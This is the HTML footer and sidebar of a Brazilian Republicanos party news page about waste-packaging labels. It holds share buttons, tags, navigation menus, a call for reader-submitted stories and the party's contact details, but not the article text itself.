<p>Quer ser um repórter republicano e ver sua matéria publicada no&nbsp;<strong>Portal&nbsp;PRB</strong>? É&nbsp;muito simples. A&nbsp;<a href="http://www.prb10.org.br/agencia-prb/" target="_blank">Agência PRB Nacional</a><a href="http://imprensa/comunicacao-prb/">&nbsp;</a>disponibiliza um&nbsp;contato&nbsp;direto para receber todo o conteúdo (textos e fotos). Anote aí o&nbsp;e-mail:&nbsp;<a href="mailto:pautas@prb10.org.br" target="_blank">pautas@prb10.org.br</a>. Viu como é fácil? Agora é só participar e nos ajudar a manter esse canal sempre atualizado.</p>
<div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1876385519 print-no" id="essb_displayed_bottom_1876385519" data-essb-postid="69304" data-essb-position="bottom" data-essb-button-style="" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="" data-essb-url="https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/" data-essb-fullurl="https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/" data-essb-instance="1876385519"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Frotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas%2F&t=R%C3%B3tulos+de+embalagens+de+res%C3%ADduos+s%C3%B3lidos+informar%C3%A3o+postos+de+coletas" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Frotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas%2F&t=R%C3%B3tulos+de+embalagens+de+res%C3%ADduos+s%C3%B3lidos+informar%C3%A3o+postos+de+coletas&#39;,&#39;facebook&#39;,&#39;1876385519&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Rótulos%20de%20embalagens%20de%20resíduos%20sólidos%20informarão%20postos%20de%20coletas&amp;url=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Frotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Rótulos%20de%20embalagens%20de%20resíduos%20sólidos%20informarão%20postos%20de%20coletas&amp;url=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Frotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas%2F&#39;,&#39;twitter&#39;,&#39;1876385519&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1876385519&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Rótulos%20de%20embalagens%20de%20resíduos%20sólidos%20informarão%20postos%20de%20coletas%20https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Frotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas%2F" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1876385519', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">WhatsApp</span></a></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="#" title="Share on Imprimir" onclick="essb.print(&#39;1876385519&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Imprimir</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="#" title="Share on E-mail" onclick="essb_open_mailform(&#39;1876385519&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">E-mail</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
</div>
    
  	<footer class="entry-meta text-left">
		<span class="tags">TAGS:</span> <a href="https://republicanos10.org.br/tag/jhonatan-de-jesus/" rel="tag">Jhonatan de Jesus</a>,<a href="https://republicanos10.org.br/tag/meio-ambiente/" rel="tag">Meio ambiente</a>,<a href="https://republicanos10.org.br/tag/reciclagem/" rel="tag">Reciclagem</a>,<a href="https://republicanos10.org.br/tag/rr/" rel="tag">RR</a>	</footer>
        

    
	
	

	<div class="reportar-erro"><div class="accordion" rel="">

<div class="accordion-item reportar-titulo"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Reportar Erro</span></a><div class="accordion-inner">

[gravityform id="12" title="false" description="false" ajax="true" tabindex="49"]

</div></div>

</div></div>
	
	<div class="noticias-categora">
	    
                <center><a href="https://republicanos10.org.br/categoria/noticias/">Ver todas</a></center> 
	</div>


<!-- aqui-->

<!--fim-->





<div class="row row-collapse row-full-width"  id="pessoa">
<div class="col small-12 large-12">
  <div class="col-inner">


            <div class="post-author author_details clearfix">
                            <div class="person clearfix">
                                            <div class="author-img">
                          <a href="https://republicanos10.org.br/pessoas/jhonatan-de-jesus/"><img alt="Jhonatan de Jesus" src="https://republicanos10.org.br/wp-content/uploads/2014/02/JhonatandeJesus.png" width="250px"></a>
                        </div>
                                        <div class="author-desc" style="max-width: 320px;">
                        <span class="title"><a href="https://republicanos10.org.br/pessoas/jhonatan-de-jesus/">Jhonatan de Jesus</a></span>
                        <span class="description">
                            Ministro do TCU                        </span>
                        <br>
                        <div class="botao-relacionada">
                          <span class="ver-perfil">
                            <a href="/quem_e_quem/jhonatan-de-jesus" class="botao-relacionada" target="_blank">Ver Perfil</a>
                          </span>
                          <span class="ver-noticias">
                            <a href="https://republicanos10.org.br/pessoas/jhonatan-de-jesus/">Notícias</a>
                          </span>
                        </div>
                    </div>
                </div>         </div>
        

  </div>
</div>
</div>

<style scope="scope">

#pessoa {
  background: #fff;
  padding: 30px;
}

</style>

	
</div>
	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title "><span>ESTADOS</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><table style="width: 144px;">
<tbody>
<tr>
<td style="width: 21px;"><a href="/tag/ac/">AC</a></td>
<td style="width: 35px;"><a href="/tag/al/">AL</a></td>
<td style="width: 10px;"><a href="/tag/ap/">AP</a></td>
<td style="width: 22px;"><a href="/tag/am/">AM</a></td>
<td style="width: 22px;"><a href="/tag/ba/">BA</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/ce/">CE</a></td>
<td style="width: 35px;"><a href="/tag/df/">DF</a></td>
<td style="width: 10px;"><a href="/tag/es/">ES</a></td>
<td style="width: 22px;"><a href="/tag/go/">GO</a></td>
<td style="width: 22px;"><a href="/tag/ma/">MA</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/mt/">MT</a></td>
<td style="width: 35px;"><a href="/tag/ms/">MS</a></td>
<td style="width: 10px;"><a href="/tag/mg/">MG</a></td>
<td style="width: 22px;"><a href="/tag/pa/">PA</a></td>
<td style="width: 22px;"><a href="/tag/pb/">PB</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/pr/">PR</a></td>
<td style="width: 35px;"><a href="/tag/pe/">PE</a></td>
<td style="width: 10px;"><a href="/tag/pi/">PI</a></td>
<td style="width: 22px;"><a href="/tag/rj/">RJ</a></td>
<td style="width: 22px;"><a href="/tag/rn/">RN</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/rs/">RS</a></td>
<td style="width: 35px;"><a href="/tag/ro/">RO</a></td>
<td style="width: 10px;"><a href="/tag/rr/">RR</a></td>
<td style="width: 22px;"><a href="/tag/sc/">SC</a></td>
<td style="width: 22px;"><a href="/tag/sp/">SP</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/se/">SE</a></td>
<td style="width: 35px;"><a href="/tag/to/">TO</a></td>
<td style="width: 10px;">&nbsp;</td>
<td style="width: 22px;">&nbsp;</td>
<td style="width: 22px;">&nbsp;</td>
</tr>
</tbody>
</table></div></aside><aside id="text-5" class="widget widget_text"><span class="widget-title "><span>Categorias</span></span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="/jingle/">Jingle</a></li>
<li><a href="/doacoes/">Doações</a></li>
<li><a href="/manifesto-e-programa/">Manifesto e Programa</a></li>
<li><a href="/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
<li><a href="/novidades-republicanas/">Novidades republicanas</a></li>
<li><a href="/categoria/descomplicando-a-politica/">Descomplicando a política</a></li>
</ul>
</div>
		</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- atualiza retirado
<h1 style="color: #5e9ca0;"><a title="Atualizar agora!" href="https://atualiza.republicanos10.org.br/?utm_source=noticias-portal&utm_medium=banner-lateral&utm_campaign=atualiza" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2021/05/banner-atualiza-sidebar-projetos.jpg" alt="" width="240" height="499" /></a></h1> 
--></div></aside></div>
	</div>
</div>

</div>


  
</main>

<footer id="footer" class="footer-wrapper">
    
<!--CODIGO 02 - Início do codigo do Avant Privacy do RODAPÉ-->
	<div id='resultado'></div><div id='mensagens_avant'></div>
	<script src='https://republicanos10.org.br/js/Avant_Basic.js'></script><!--Fique atento a chamada do seu Avant_Basic.js, ele deve esta no caminho especificado-->
	<script src='https://avantprivacy.com/Cookie_Avant_Security.js'></script>




		<div id="gap-10270832" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-10270832 {
  padding-top: 30px;
}
</style>
	</div>
	

	<section class="section dark hide-for-small" id="section_1632426377">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1234556745">


	<div id="col-1807799632" class="col medium-2 small-12 large-2 small-col-first"  >
		<div class="col-inner text-center"  >
			
			

	<div id="gap-1866456774" class="gap-element clearfix hide-for-medium" style="display:block; height:auto;">
		
<style>
#gap-1866456774 {
  padding-top: 145px;
}
</style>
	</div>
	

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 159.4125px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img width="357" height="400" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_Positivo.png" title="" alt="" class="ux-logo-image block" style="height:145px;" /></div></div>


		</div>
			</div>

	

	<div id="col-1753299823" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">O PARTIDO</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-o-partido-container"><ul id="menu-o-partido" class="menu"><li id="menu-item-13183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13183"><a href="https://republicanos10.org.br/nossa-historia/">Nossa história</a></li>
<li id="menu-item-13188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13188"><a href="https://republicanos10.org.br/sobre-o-republicanos/">Sobre o Republicanos</a></li>
<li id="menu-item-13184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13184"><a href="https://republicanos10.org.br/quem-e-quem/">Quem é Quem</a></li>
<li id="menu-item-13181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13181"><a href="https://republicanos10.org.br/manifesto-e-programa/">Manifesto e Programa</a></li>
<li id="menu-item-93051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93051"><a href="https://republicanos10.org.br/missao-visao-valores/">Missão, visão e valores</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://republicanos10.org.br/estatuto/">Estatuto</a></li>
<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://republicanos10.org.br/quem-e-quem/onde-estamos/">Onde estamos</a></li>
<li id="menu-item-13186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a href="https://republicanos10.org.br/resolucoes/">Resoluções e editais</a></li>
<li id="menu-item-13187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13187"><a href="https://republicanos10.org.br/secretaria/">Secretaria</a></li>
<li id="menu-item-13189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13189"><a href="https://republicanos10.org.br/tesouraria/">Tesouraria</a></li>
<li id="menu-item-14149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://republicanos10.org.br/republicanos-na-camara-2-2/">Republicanos na Câmara</a></li>
<li id="menu-item-13182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13182"><a href="https://republicanos10.org.br/mulheres-republicanas/">Mulheres Republicanas</a></li>
<li id="menu-item-13180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13180"><a href="https://republicanos10.org.br/jovens-republicanos/">Jovens Republicanos</a></li>
<li id="menu-item-13801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13801"><a href="https://republicanos10.org.br/idosos-republicanos-2/">Idosos Republicanos</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://republicanos10.org.br/transparencia/">Transparência</a></li>
<li id="menu-item-103495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-103495"><a rel="privacy-policy" href="https://republicanos10.org.br/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-817460950" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">SERVIÇOS</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-9" class="widget widget_nav_menu"><div class="menu-servicos-container"><ul id="menu-servicos" class="menu"><li id="menu-item-135605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135605"><a href="https://republicanos10.org.br/20-anos-agenda/">20 Anos</a></li>
<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13190"><a href="https://republicanos10.org.br/agenda-10/">Agenda 10</a></li>
<li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13193"><a href="https://republicanos10.org.br/downloads/">Downloads</a></li>
<li id="menu-item-13194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13194"><a target="_blank" href="https://republicanos10.org.br/filie-se/">Filie-se</a></li>
<li id="menu-item-15461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15461"><a href="https://republicanos10.org.br/doacoes/">Doações</a></li>
<li id="menu-item-15465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15465"><a href="https://republicanos10.org.br/jingle/">Jingle</a></li>
<li id="menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16264"><a href="https://republicanos10.org.br/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13191"><a target="_blank" href="https://republicanos10.org.br/novidades-republicanas/">Novidades Republicanas</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-971312430" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">NOTÍCIAS</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-82749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82749"><a href="https://republicanos10.org.br/palavra-do-presidente-home/">Mensagem do Presidente</a></li>
<li id="menu-item-82742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82742"><a href="https://republicanos10.org.br/categoria/estadual/">Estadual</a></li>
<li id="menu-item-82741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82741"><a href="https://republicanos10.org.br/categoria/municipal/">Municipal</a></li>
<li id="menu-item-82739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82739"><a href="https://republicanos10.org.br/categoria/nacional/">Nacional</a></li>
</ul></div></li></ul>

<ul class="sidebar-wrapper ul-reset"></ul>


		</div>
			</div>

	

	<div id="col-1273811407" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">COMUNICAÇÃO</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-comunicacao-container"><ul id="menu-comunicacao" class="menu"><li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://republicanos10.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://republicanos10.org.br/tv-10/">TV 10</a></li>
<li id="menu-item-16003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16003"><a href="https://republicanos10.org.br/imprensa/">Imprensa</a></li>
<li id="menu-item-104513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104513"><a href="https://bit.ly/w-link-rodape-portal">Nosso WhatsApp</a></li>
<li id="menu-item-111742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111742"><a href="https://republicanos10.org.br/minha-privacidade/">Minha Privacidade</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-1588560708" class="col medium-2 small-12 large-2"  >
		<div class="col-inner text-left"  >
			
			

<h5 style="text-align: left;">LINKS ÚTEIS</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-links-uteis-container"><ul id="menu-links-uteis-1" class="menu"><li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-13175"><a target="_blank" href="https://fundacaorepublicana.org.br/">FUNDAÇÃO REPUBLICANA BRASILEIRA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4807"><a target="_blank" href="https://faculdaderepublicana.org.br/">FACULDADE REPUBLICANA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="https://www.lojarepublicana.org.br/">LOJA REPUBLICANA</a></li>
</ul></div></li></ul>

	<div id="gap-68750538" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-68750538 {
  padding-top: 50px;
}
</style>
	</div>
	

<h5 style="text-align: left;">Redes Sociais</h5>
<div class="social-icons follow-icons full-width text-left" style="font-size:80%"><a href="https://www.facebook.com/Republicanos10/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/republicanos10/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/republicanos10/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/Republicanos10" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_472935001">
								<div class="img-inner dark" >
			<img width="320" height="180" src="https://republicanos10.org.br/wp-content/uploads/2020/05/arco-branco.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_472935001 {
  width: 39%;
}
@media (min-width:550px) {
  #image_472935001 {
    width: 70%;
  }
}
</style>
	</div>
	

<p><span class="menu-item"><a href="https://wa.me/5561998734461" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2023/06/icons8-whatsapp-1.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">WhatsApp</a></span></p>
<p><span class="menu-item"><a href="https://t.me/Republicanos10Nacional" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2024/09/icons8-telegram-2.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">Telegram</a></span></p>

		</div>
			</div>

	

	<div id="col-2048530924" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

<p><b>ENDEREÇO</b> | SEP Sul, Trecho 713/913, Lote E, Ed. CNC Trade, Asa Sul, Brasília - DF, CEP 70390-135, (61) 3366-3986.</p>

		</div>
			</div>

	


<style>
#row-1234556745 > .col > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
</div>

		</div>

		
<style>
#section_1632426377 {
  padding-top: 32px;
  padding-bottom: 32px;
  background-color: #005daa;
}
</style>
	</section>
	
	<section class="section dark show-for-small" id="section_16542121">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse align-middle align-center"  id="row-1159568997">


	<div id="col-549571228" class="col medium-2 small-12 large-2 small-col-first"  >
		<div class="col-inner text-center"  >
			
			

	<div id="gap-1756719832" class="gap-element clearfix hide-for-medium" style="display:block; height:auto;">
		
<style>
#gap-1756719832 {
  padding-top: 145px;
}
</style>
	</div>
	

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 119.25px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img width="357" height="400" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_Positivo.png" title="" alt="" class="ux-logo-image block" style="height:100px;" /></div></div>


		</div>
		
<style>
#col-549571228 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2116831763" class="col medium-2 small-6 large-2"  >
		<div class="col-inner text-center"  >
			
			

